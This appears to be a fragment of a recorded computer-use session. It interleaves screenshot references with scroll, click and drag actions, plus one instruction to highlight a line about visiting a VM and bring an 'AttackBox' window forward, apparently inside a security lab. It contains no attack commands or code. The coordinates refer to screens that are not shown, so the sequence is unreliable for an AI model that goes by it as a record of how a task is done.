
scroll(80, 283, "down", 2)

scroll(56, 241, "up", 1)
left_click_drag(63, 254, 312, 266)
left_click_drag(452, 261, 1084, 263)

left_click_drag(61, 311, 337, 320)

left_click_drag(705, 316, 825, 319)
Highlight the line about visiting the VM, then bring the AttackBox window to the front.
left_click(396, 316)

scroll(394, 318, "down", 1)
left_click_drag(38, 295, 1238, 306)
